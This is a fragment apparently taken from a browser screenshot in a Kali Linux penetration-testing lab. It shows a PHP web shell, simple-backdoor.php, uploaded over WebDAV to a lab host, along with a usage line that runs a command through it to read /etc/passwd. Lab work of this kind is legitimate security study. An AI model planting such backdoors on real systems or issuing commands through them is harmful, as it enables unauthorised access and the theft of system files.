 10.0.2.5/dav/simple-backdoor.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd